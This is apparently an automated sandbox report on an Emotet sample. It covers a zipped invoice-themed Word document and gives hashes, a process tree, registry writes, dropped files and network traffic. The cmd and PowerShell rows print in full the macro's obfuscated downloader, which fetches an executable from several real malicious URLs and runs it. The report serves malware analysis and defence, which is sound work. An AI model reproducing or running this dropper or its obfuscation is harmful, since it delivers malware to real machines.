



| File name: | 2017-11-15-emotet.zip |
| Full analysis: | https://app.any.run/tasks/2b64e1b8-4b16-46e6-b37a-ac7b29e6050a |
| Verdict: | Malicious activity |
| Analysis date: | December 05, 2022, 16:53:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 4C5740230077D1A1ACF1AC071720CF68 |
| SHA1: | 4A43123BC0527E17DBE0A8D89D5110DD81DDCE67 |
| SHA256: | B316E7F7002B2B760BC26610818A28FF02A2E3666B2297FD81A58B0D502016D3 |
| SSDEEP: | 6144:L+nVxK0ObcL5dD6+n6U1s3ZUfaAbGTzw2uR4izKtv:+aA5dD56C0qaz+8 |
MALICIOUS
No malicious indicators.SUSPICIOUS
No suspicious indicators.INFO
Reads default file associations for system extensions
- WinRAR.exe (PID: 856)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 856)
Reads security settings of Internet Explorer
- powershell.exe (PID: 3780)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
Total processes
40
Monitored processes
4
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 856 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\2017-11-15-emotet.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3348 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb856.19637\New invoice # 423184510.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3580 | cmd wmic & %comspec% /v /c set %mTozMmVOmbRzBfT%=EoRfELTbX&&set %JLUNwakct%=o^w^e^r^s&&set %LGsjYrTcMLwIEKw%=zzzAAsbLA&&set %fwbPvzwZR%=p&&set %cjfjGhDSrRlFuop%=uHokpjKAdUfGLTb&&set %XZGDjkTXd%=^h^e^l^l&&set %ikvsDsMkWiIfRmY%=qEIKFtDqWTRfBOa&&!%fwbPvzwZR%!!%JLUNwakct%!!%XZGDjkTXd%! "& ( $ENv:COmSpeC[4,26,25]-Join'')( ((' ((3Gj & ( ([sTriNG]mQever'+'BosePr'+'EFErence)[1,3]+s3Gj+3GjDBxsDB-JoiNsDBsDB)3Gj+3Gj ((sDBaEsD'+'B+sDB1fsDB+sDBrasDB+sDBnc 3Gj+3Gj= sDB+sDBnewsDB'+'+sDB-sDB+sDBosD'+'B+3Gj+3GjsDBbje3Gj+3GjcsDB+sDBtsDB+sDB SystesDB+sDBm.NesDB+sDB'+'3Gj+3GjtsDB+sDB.sDB+sDBWesDB+sDBbCliesDB+sDBnts'+'DB+'+'sDB;sDB+sDBaE1nsDB+sDBsadasdsDB+sDB =s'+'DB+sD3Gj+3GjB sDB+sDBnewsD'+'B+sDB-objesDB+sDBct rsDB+sDBasDB+sDBndsDB+sDBosDB+sDBm'+';aE1bsDB+sDBcsDB+sDBd =sDB+sDB DsphsDB+sDBtsDB+sDBtp://sDB+sDBwwsDB+sD3Gj+3GjBw.sDB+sDBmesD3Gj+3GjB+sDBdi3Gj+3Gjcis'+'DB+sDBns3Gj+3GjDB+sDBes'+'DB+sDBdists'+'DB+sDBributor.com/sDB+sDBUVR3Gj+3GjJ/,h3Gj+3GjttpsD'+'B+sDB:/sDB+sDB/sDB+sDBwww.shopnz.in/fg/,sDB+sDBhtsDB+s3Gj+3GjDBtpsDB+sDB://csDB+sDBa'+'bsDB+sDBletvinternet'+'.usDB+sDBs/fFsDB+sDBQiRYu/,httsDB'+'+sDBp://www3Gj'+'+3Gj.sDB+sDBdongho'+'dinsDB+sDBhvi3Gj+3GjsDB+sDBgps.cosDB+sDBm/h/,sDB+sDBhttp://aj'+'asDB+sDBx3Gj+3GjtusDB+sDBbe.sDB+sDBco3Gj+3GjsDB+sD3G'+'j+3GjBm/tFsDB+sDBUIADPsDB+sDB/DsDB+sDBsp.Split(DssDB'+'+sDBpsDB+sDB,sDB+sDBDsDB+sDBsp)sDB+s'+'DB;aE1karasDB+sDBpasDB+sDBssDB+sD'+'B = sDB+sDBaEsDB+sDB1nssDB+sDBadasd.nsDB+sDBext(sDB+sDB1, 343245);aEsDB+sDB1huas = aE1esDB+sD'+'BnsDB+sDBv:sDB+sDB'+'pubsDB+sDBlsDB+sDBic sDB+sDB3Gj+3Gj+sDB+sDB DspsDB+sDB7H5'+'3Gj+3Gj'+'Dsp + aE1karapsDB+sDBas + s3Gj+3GjDB+sDBDsDB+sDBssDB+sDBp.exeDsp;sDB+sDBfosDB+sDBreachsDB+sDB(aE'+'1sDB+sDBasDB+sDBbc in aE1sDB+sDBbcds'+'DB+sDB){tr3Gj+3GjysDB+sDB{aE'+'1frsDB+sDBasD'+'B+sDBnsDB+sDBc.sDB+sDBDownlsDB+sDB3Gj+'+'3GjoadFisDB+sDBlsDB+sDBe(aEsDB+sDB1asDB+sDBb'+'c.TsDB+sDBoStsDB+sD'+'BrisDB+sDBng(), aE1'+'huasDB+sDB'+'s);InsDB+3Gj+3'+'GjsDBvoke-ItsDB+sDB'+'em('+'asDB+sDBE1sDB+sDB'+'hsDB+sDBua'+'s)sDB+sDB;breasDB'+'+sDBk3Gj+3Gj;}catsDB+sDBch{wsDB+'+'sDBr3Gj+3GjisDB+sDBte-host aE1_.ExsDB+sDBceptionsDB+s'+'DB.sDB+sDBMessagesDB'+'+sDB;}}sDB).REpLacE(sDBDspsDB,['+'s'+'trI'+'ng][cH3Gj+3GjAr]39).REpLacE(([c3Gj+3GjHAr]55+[cHAr]72+[cHAr]53Gj+3Gj3),sDBzT2sDB'+').REpLacE(sDBaE1sDB,3Gj+3GjsDBmQes3Gj+3G'+'jDB) '+')3Gj) -cREpLaCe3GjmQe3Gj,'+'[CHar'+']36 -REplAce 3Gj'+'zT23Gj,[CHar]92 -REplAce 3GjsDB3Gj,[CHar]39)PBw .( tiQSHEllId[1]'+'+tiQshElL'+'id[13]+3Gjx3Gj)') -cREplACe ([cHaR]116+[cHaR]105+[cHaR]81),[cHaR]36-REPLacE'3Gj',[cHaR]39-REPLacE([cHaR]80+[cHaR]66+[cHaR]119),[cHaR]124)) | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3780 | powershell "& ( $ENv:COmSpeC[4,26,25]-Join'')( ((' ((3Gj & ( ([sTriNG]mQever'+'BosePr'+'EFErence)[1,3]+s3Gj+3GjDBxsDB-JoiNsDBsDB)3Gj+3Gj ((sDBaEsD'+'B+sDB1fsDB+sDBrasDB+sDBnc 3Gj+3Gj= sDB+sDBnewsDB'+'+sDB-sDB+sDBosD'+'B+3Gj+3GjsDBbje3Gj+3GjcsDB+sDBtsDB+sDB SystesDB+sDBm.NesDB+sDB'+'3Gj+3GjtsDB+sDB.sDB+sDBWesDB+sDBbCliesDB+sDBnts'+'DB+'+'sDB;sDB+sDBaE1nsDB+sDBsadasdsDB+sDB =s'+'DB+sD3Gj+3GjB sDB+sDBnewsD'+'B+sDB-objesDB+sDBct rsDB+sDBasDB+sDBndsDB+sDBosDB+sDBm'+';aE1bsDB+sDBcsDB+sDBd =sDB+sDB DsphsDB+sDBtsDB+sDBtp://sDB+sDBwwsDB+sD3Gj+3GjBw.sDB+sDBmesD3Gj+3GjB+sDBdi3Gj+3Gjcis'+'DB+sDBns3Gj+3GjDB+sDBes'+'DB+sDBdists'+'DB+sDBributor.com/sDB+sDBUVR3Gj+3GjJ/,h3Gj+3GjttpsD'+'B+sDB:/sDB+sDB/sDB+sDBwww.shopnz.in/fg/,sDB+sDBhtsDB+s3Gj+3GjDBtpsDB+sDB://csDB+sDBa'+'bsDB+sDBletvinternet'+'.usDB+sDBs/fFsDB+sDBQiRYu/,httsDB'+'+sDBp://www3Gj'+'+3Gj.sDB+sDBdongho'+'dinsDB+sDBhvi3Gj+3GjsDB+sDBgps.cosDB+sDBm/h/,sDB+sDBhttp://aj'+'asDB+sDBx3Gj+3GjtusDB+sDBbe.sDB+sDBco3Gj+3GjsDB+sD3G'+'j+3GjBm/tFsDB+sDBUIADPsDB+sDB/DsDB+sDBsp.Split(DssDB'+'+sDBpsDB+sDB,sDB+sDBDsDB+sDBsp)sDB+s'+'DB;aE1karasDB+sDBpasDB+sDBssDB+sD'+'B = sDB+sDBaEsDB+sDB1nssDB+sDBadasd.nsDB+sDBext(sDB+sDB1, 343245);aEsDB+sDB1huas = aE1esDB+sD'+'BnsDB+sDBv:sDB+sDB'+'pubsDB+sDBlsDB+sDBic sDB+sDB3Gj+3Gj+sDB+sDB DspsDB+sDB7H5'+'3Gj+3Gj'+'Dsp + aE1karapsDB+sDBas + s3Gj+3GjDB+sDBDsDB+sDBssDB+sDBp.exeDsp;sDB+sDBfosDB+sDBreachsDB+sDB(aE'+'1sDB+sDBasDB+sDBbc in aE1sDB+sDBbcds'+'DB+sDB){tr3Gj+3GjysDB+sDB{aE'+'1frsDB+sDBasD'+'B+sDBnsDB+sDBc.sDB+sDBDownlsDB+sDB3Gj+'+'3GjoadFisDB+sDBlsDB+sDBe(aEsDB+sDB1asDB+sDBb'+'c.TsDB+sDBoStsDB+sD'+'BrisDB+sDBng(), aE1'+'huasDB+sDB'+'s);InsDB+3Gj+3'+'GjsDBvoke-ItsDB+sDB'+'em('+'asDB+sDBE1sDB+sDB'+'hsDB+sDBua'+'s)sDB+sDB;breasDB'+'+sDBk3Gj+3Gj;}catsDB+sDBch{wsDB+'+'sDBr3Gj+3GjisDB+sDBte-host aE1_.ExsDB+sDBceptionsDB+s'+'DB.sDB+sDBMessagesDB'+'+sDB;}}sDB).REpLacE(sDBDspsDB,['+'s'+'trI'+'ng][cH3Gj+3GjAr]39).REpLacE(([c3Gj+3GjHAr]55+[cHAr]72+[cHAr]53Gj+3Gj3),sDBzT2sDB'+').REpLacE(sDBaE1sDB,3Gj+3GjsDBmQes3Gj+3G'+'jDB) '+')3Gj) -cREpLaCe3GjmQe3Gj,'+'[CHar'+']36 -REplAce 3Gj'+'zT23Gj,[CHar]92 -REplAce 3GjsDB3Gj,[CHar]39)PBw .( tiQSHEllId[1]'+'+tiQshElL'+'id[13]+3Gjx3Gj)') -cREplACe ([cHaR]116+[cHaR]105+[cHaR]81),[cHaR]36-REPLacE'3Gj',[cHaR]39-REPLacE([cHaR]80+[cHaR]66+[cHaR]119),[cHaR]124)) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
6 030
Read events
5 299
Write events
581
Delete events
150
Modification events
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\2017-11-15-emotet.zip | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3348 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4FE5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 856 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb856.19637\New invoice # 423184510.doc | document | |
MD5:— | SHA256:— | |||
| 3348 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3348 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb856.19637\~$w invoice # 423184510.doc | pgc | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hrf1mhsz.tmy.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Local\Temp\egct2551.w4y.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:1068BF0B9B98C206F587A7DB05F6DD06 | SHA256:534478EDAFC5087DAA3749624454988B1F7DF923BF1A0A9E28C5F97C3308CFDB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
5
DNS requests
12
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3780 | powershell.exe | GET | — | 68.66.220.75:80 | http://cabletvinternet.us/fFQiRYu/ | US | — | — | unknown |
3780 | powershell.exe | GET | — | 116.118.50.103:80 | http://www.donghodinhvigps.com/h/ | VN | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 23.23.103.83:80 | www.medicinedistributor.com | AMAZON-AES | US | unknown |
3780 | powershell.exe | 54.210.156.209:80 | www.medicinedistributor.com | AMAZON-AES | US | unknown |
3780 | powershell.exe | 68.66.220.75:80 | cabletvinternet.us | A2HOSTING | US | unknown |
3780 | powershell.exe | 116.118.50.103:80 | www.donghodinhvigps.com | AZDIGI Corporation | VN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.medicinedistributor.com |
| malicious |
dns.msftncsi.com |
| shared |
www.shopnz.in |
| malicious |
cabletvinternet.us |
| unknown |
www.donghodinhvigps.com |
| suspicious |